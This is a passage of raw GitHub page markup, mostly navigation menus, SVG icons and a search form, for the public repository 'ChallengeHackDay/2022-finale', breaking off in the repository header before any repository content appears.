<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="494566828" data-scoped-search-url="/ChallengeHackDay/2022-finale/search" data-owner-scoped-search-url="/orgs/ChallengeHackDay/search" data-unscoped-search-url="/search" data-turbo="false" action="/ChallengeHackDay/2022-finale/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="nGdri/HZih0NxgQgJSe2NkGuAmJkIkPvY9+zLJy+44upFlrDCS465hiDV9tFLUXivgpJ4M5wyKoRnMFUJDP3TA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ChallengeHackDay </span> <span>/</span> 2022-finale
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 